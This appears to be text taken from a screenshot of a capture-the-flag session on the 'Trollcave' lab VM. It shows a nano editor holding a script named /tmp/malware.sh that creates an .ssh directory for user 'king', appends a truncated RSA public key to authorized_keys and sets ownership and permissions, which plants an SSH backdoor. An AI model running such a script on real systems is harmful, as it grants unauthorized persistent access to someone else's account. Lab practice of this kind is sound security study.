 GNU nano 2.5.3 File: /tmp/malware.sh Modified
#!/bin/bash
mkdir -p /home/king/.ssh
chmod 700 /home/king/.ssh
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDLxkAZ8cNEUN1t5hvRRJnYqe8zAd7rdYG3s9aqUMeRasJ$
chmod 600 /home/king/.ssh/authorized_keys
chown -R king:king /home/king/.ssh
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
adam@nullbyte:~/Trollcave/live Oracle VM VirtualBox Manager Burp Suite Community Edition v2... Trollcave - Mozilla Firefox 97% 9:05 PM